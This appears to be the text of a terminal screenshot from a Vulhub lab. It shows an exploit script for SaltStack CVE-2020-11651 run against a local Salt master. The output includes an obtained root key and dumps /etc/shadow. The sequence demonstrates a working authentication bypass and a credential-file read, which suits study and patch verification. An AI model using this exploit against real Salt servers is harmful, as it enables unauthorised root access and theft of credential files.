 root@ubuntu:~/Documents/vulhub-master/saltstack# python3 exploit.py --master 12
7.0.0.1 -r /etc/shadow
[!] Please only use this script to verify you have correctly patched systems yo
u have permission to access. Hit ^C to abort.
[+] Salt version: 3000.2
[ ] This version of salt is vulnerable! Check results below
[+] Checking salt-master (127.0.0.1:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651...
[*] root key obtained: VbGqqgy5oucJ/+apVG3H8WYssppqdBQgfPVaE1GAYm8+N2UX+SCMMQST
Mos5DhSCULle+VRNBbo=
[+] Attemping to read /etc/shadow from 127.0.0.1
root:*:17633:0:99999:7:::
daemon:*:17633:0:99999:7:::
bin:*:17633:0:99999:7:::
sys:*:17633:0:99999:7:::
sync:*:17633:0:99999:7:::
games:*:17633:0:99999:7:::
man:*:17633:0:99999:7:::
lp:*:17633:0:99999:7:::
mail:*:17633:0:99999:7:::
news:*:17633:0:99999:7:::
uucp:*:17633:0:99999:7:::
proxy:*:17633:0:99999:7:::
www-data:*:17633:0:99999:7:::
backup:*:17633:0:99999:7:::
list:*:17633:0:99999:7:::